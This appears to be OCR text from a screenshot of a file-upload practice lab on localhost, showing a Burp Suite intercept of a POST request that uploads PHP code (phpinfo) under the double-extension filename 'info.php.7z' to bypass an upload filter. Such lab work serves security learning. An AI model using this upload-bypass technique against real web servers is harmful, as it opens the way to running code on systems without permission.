 正在连接...
phpinfo()
localhost/Pass-18/index.php?action=show_code
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
Post data
Referrer
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1
Pretty Raw Hex
1 POST /Pass-18/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/Pass-18/index.php?action=show_code
8 Cookie:
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------279165542606
13 Content-Length: 329
14
15 -----------------------------279165542606
16 Content-Disposition: form-data; name="upload_file"; filename="info.php.7z"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------279165542606
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------279165542606--
27
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Search...
0 matches
break;
等待 localhost...